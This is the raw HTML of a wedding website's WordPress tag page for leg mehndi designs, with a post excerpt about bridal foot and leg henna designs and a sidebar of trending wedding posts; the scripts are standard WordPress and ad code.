

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weddingpace.com/tag/leg-mehndi-designs/
body_size: 11168
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://weddingpace.com/xmlrpc.php">

<title>Leg Mehndi Designs | Weddingpace</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.6.2[251,296] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://weddingpace.com/#organization","url":"https://weddingpace.com/","name":"Weddingpace","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://weddingpace.com/#logo","url":"https://weddingpace.com/wp-content/uploads/2018/07/WeddingPace.jpg","caption":""},"image":{"@id":"https://weddingpace.com/#logo"}},{"@type":"WebSite","@id":"https://weddingpace.com/#website","url":"https://weddingpace.com/","name":"Weddingpace","publisher":{"@id":"https://weddingpace.com/#organization"}},{"@type":"CollectionPage","@id":"https://weddingpace.com/tag/leg-mehndi-designs/#collectionpage","url":"https://weddingpace.com/tag/leg-mehndi-designs/","inLanguage":"en-US","name":"Leg Mehndi Designs","isPartOf":{"@id":"https://weddingpace.com/#website"},"breadcrumb":{"@id":"https://weddingpace.com/tag/leg-mehndi-designs/#breadcrumblist"}},{"@type":"BreadcrumbList","@id":"https://weddingpace.com/tag/leg-mehndi-designs/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://weddingpace.com/","url":"https://weddingpace.com/","name":"WeddingPace - Complete Wedding Guide For Bride And Groom"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://weddingpace.com/tag/leg-mehndi-designs/","url":"https://weddingpace.com/tag/leg-mehndi-designs/","name":"Leg Mehndi Designs"}}]}]}</script>
<link rel="canonical" href="https://weddingpace.com/tag/leg-mehndi-designs/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Weddingpace &raquo; Feed" href="https://weddingpace.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Weddingpace &raquo; Leg Mehndi Designs Tag Feed" href="https://weddingpace.com/tag/leg-mehndi-designs/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/weddingpace.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://weddingpace.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='anissa-style-css' href='https://weddingpace.com/wp-content/themes/anissa/style.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='anissa-fonts-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%7CMontserrat%3A400%2C700%7CMerriweather%3A400%2C300%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='anissa-fontawesome-css' href='https://weddingpace.com/wp-content/themes/anissa/fonts/font-awesome.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='upw_theme_standard-css' href='https://weddingpace.com/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=6.4.1' type='text/css' media='all' />
<script type="text/javascript" src="https://weddingpace.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://weddingpace.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://weddingpace.com/wp-json/" /><link rel="alternate" type="application/json" href="https://weddingpace.com/wp-json/wp/v2/tags/71" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://weddingpace.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<meta name="google-site-verification" content="obwL8jKQfpXEv5cru3E0VEuIGo11JHo9m47wa-NF91E" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-2452776515265839",
          enable_page_level_ads: true
     });
</script>
</head>

<body class="archive tag tag-leg-mehndi-designs tag-71 wp-custom-logo">

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<nav id="site-navigation" class="main-navigation clear" role="navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu</button>
			<div class="menu-categories-container"><ul id="primary-menu" class="menu"><li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-155"><a href="http://weddingpace.com">Home</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-152"><a href="https://weddingpace.com/category/bridal/">Bridal</a>
<ul class="sub-menu">
	<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-566"><a href="https://weddingpace.com/category/bridal/dresses/">Dresses</a></li>
	<li id="menu-item-1004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1004"><a href="https://weddingpace.com/category/bridal/beauty-tips/">Beauty Tips</a></li>
	<li id="menu-item-768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-768"><a href="https://weddingpace.com/category/bridal/mehndi-designs/">Mehndi Designs</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-153"><a href="https://weddingpace.com/category/bridal/wedding-events/">Wedding Events</a>
	<ul class="sub-menu">
		<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://weddingpace.com/category/bridal/wedding-events/engagement/">Engagement</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1088"><a href="https://weddingpace.com/category/groom/">Groom</a>
<ul class="sub-menu">
	<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1090"><a href="https://weddingpace.com/category/groom/skincare/">Skincare</a></li>
</ul>
</li>
<li id="menu-item-932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-932"><a href="https://weddingpace.com/category/wedding-planning/">Wedding Planning</a></li>
</ul></div>
							<div class="social-links"><ul id="menu-social-links" class="menu"><li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156"><a href="http://instagram.com/weddingpace"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a href="https://twitter.com/weddingpace/"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a href="https://web.facebook.com/weddingpace"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-159"><a href="https://www.pinterest.com/weddingpace/"><span class="screen-reader-text">Pinterest</span></a></li>
<li id="menu-item-160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160"><a href="https://www.stumbleupon.com/stumbler/weddingpace"><span class="screen-reader-text">Stumbleupon</span></a></li>
<li id="menu-item-161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-161"><a href="https://plus.google.com/u/4/b/102887389757053653308/102887389757053653308"><span class="screen-reader-text">Google Brand</span></a></li>
</ul></div>					</nav><!-- #site-navigation -->

		<div class="site-branding"><a href="https://weddingpace.com/" class="custom-logo-link" rel="home"><img width="257" height="164" src="https://weddingpace.com/wp-content/uploads/2018/07/WeddingPace.jpg" class="custom-logo" alt="WeddingPace Logo" decoding="async" /></a>						<h1 class="site-title"><a href="https://weddingpace.com/" rel="home">Weddingpace</a></h1>
			<h2 class="site-description">Pakistan&#039;s Largest Wedding Website</h2>
		</div><!-- .site-branding -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
	<div class="wrap clear">
	
<div id="primary" class="content-area">
  <main id="main" class="site-main" role="main">
        <header class="page-header">
      <h1 class="page-title">Tag: <span>Leg Mehndi Designs</span></h1>    </header>
    <!-- .page-header -->
    
            
<article id="post-818" class="post-818 post type-post status-publish format-standard has-post-thumbnail hentry category-mehndi-designs tag-bridal-mehndi-designs tag-foot-mehndi-designs tag-gol-tikka-mehndi-designs tag-leg-mehndi-designs tag-mehndi-designs">
<div class="entry-cat">
			&mdash; <a href="https://weddingpace.com/category/bridal/mehndi-designs/" rel="category tag">Mehndi Designs</a> &mdash;
		</div><!-- .entry-cat -->
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://weddingpace.com/bridal-foot-and-leg-mehndi-designs/" rel="bookmark">Top 25 Bridal Mehndi Designs For Feet And Legs (Updated 2024)</a></h1>	<div class="entry-datetop">
			<a href="https://weddingpace.com/bridal-foot-and-leg-mehndi-designs/" title="Top 25 Bridal Mehndi Designs For Feet And Legs (Updated 2024)">January 6, 2023</a>
		</div><!-- .entry-datetop -->
					<div class="featured-image">
				<a href="https://weddingpace.com/bridal-foot-and-leg-mehndi-designs/" title="Top 25 Bridal Mehndi Designs For Feet And Legs (Updated 2024)"><img width="700" height="394" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://weddingpace.com/wp-content/uploads/2020/01/Bridal-foot-mehndi-designs-1.jpg" class="lazy lazy-hidden attachment-anissa-home size-anissa-home wp-post-image" alt="Top bridal foot and leg mehndi designs" decoding="async" fetchpriority="high" data-lazy-srcset="https://weddingpace.com/wp-content/uploads/2020/01/Bridal-foot-mehndi-designs-1.jpg 700w, https://weddingpace.com/wp-content/uploads/2020/01/Bridal-foot-mehndi-designs-1-300x169.jpg 300w, https://weddingpace.com/wp-content/uploads/2020/01/Bridal-foot-mehndi-designs-1-533x300.jpg 533w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" /><noscript><img width="700" height="394" src="https://weddingpace.com/wp-content/uploads/2020/01/Bridal-foot-mehndi-designs-1.jpg" class="attachment-anissa-home size-anissa-home wp-post-image" alt="Top bridal foot and leg mehndi designs" decoding="async" fetchpriority="high" srcset="https://weddingpace.com/wp-content/uploads/2020/01/Bridal-foot-mehndi-designs-1.jpg 700w, https://weddingpace.com/wp-content/uploads/2020/01/Bridal-foot-mehndi-designs-1-300x169.jpg 300w, https://weddingpace.com/wp-content/uploads/2020/01/Bridal-foot-mehndi-designs-1-533x300.jpg 533w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a>         
			</div>
			</header><!-- .entry-header -->

	<div class="entry-summary">
		<p>Hello to the wedding brides! If you are looking for the best bridal foot mehndi designs, this article is for you! Here, I have gathered the most appreciated and unforgettable collection of mehndi designs for foot and legs, especially for the bridals. The auspicious art of mehndi application on hands, feet, legs, or even back&hellip; <a class="more-link" href="https://weddingpace.com/bridal-foot-and-leg-mehndi-designs/">Read More <span class="screen-reader-text">Top 25 Bridal Mehndi Designs For Feet And Legs (Updated 2024)</span></a></p>
	</div><!-- .entry-excerpt -->

</article><!-- #post-## -->
              </main>
  <!-- #main --> 
</div>
<!-- #primary -->


<div id="secondary" class="widget-area sidebar" role="complementary">
  <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://weddingpace.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="sticky-posts-4" class="widget widget_ultimate_posts"><h1 class="widget-title">Trending Now</h1>


  <ul>

  
    
    <li class="">

              <div class="upw-image">
          <a href="https://weddingpace.com/wedding-reception-couple-poses/" title="Best Pakistani Wedding Reception (Walima) Couple Poses For 2024-25">
            <img width="700" height="394" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://weddingpace.com/wp-content/uploads/2024/01/Wedding-reception-walima-photoshoot-ideas.jpg" class="lazy lazy-hidden attachment-medium_large size-medium_large wp-post-image" alt="Wedding reception photoshoot ideas for bride and groom" decoding="async" loading="lazy" data-lazy-srcset="https://weddingpace.com/wp-content/uploads/2024/01/Wedding-reception-walima-photoshoot-ideas.jpg 700w, https://weddingpace.com/wp-content/uploads/2024/01/Wedding-reception-walima-photoshoot-ideas-300x169.jpg 300w, https://weddingpace.com/wp-content/uploads/2024/01/Wedding-reception-walima-photoshoot-ideas-533x300.jpg 533w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" /><noscript><img width="700" height="394" src="https://weddingpace.com/wp-content/uploads/2024/01/Wedding-reception-walima-photoshoot-ideas.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Wedding reception photoshoot ideas for bride and groom" decoding="async" loading="lazy" srcset="https://weddingpace.com/wp-content/uploads/2024/01/Wedding-reception-walima-photoshoot-ideas.jpg 700w, https://weddingpace.com/wp-content/uploads/2024/01/Wedding-reception-walima-photoshoot-ideas-300x169.jpg 300w, https://weddingpace.com/wp-content/uploads/2024/01/Wedding-reception-walima-photoshoot-ideas-533x300.jpg 533w" sizes="(max-width: 700px) 100vw, 700px" /></noscript>          </a>
        </div>
      
      <div class="upw-content">

                  <p class="post-title">
            <a href="https://weddingpace.com/wedding-reception-couple-poses/" title="Best Pakistani Wedding Reception (Walima) Couple Poses For 2024-25">
              Best Pakistani Wedding Reception (Walima) Couple Poses For 2024-25            </a>
          </p>
        
        
        
        
        
        
        
        
        
      </div>

    </li>

  
    
    <li class="">

              <div class="upw-image">
          <a href="https://weddingpace.com/wedding-barat-photoshoot-ideas/" title="Top Pakistani Wedding Barat Photoshoot Ideas And Tips 2024-2025">
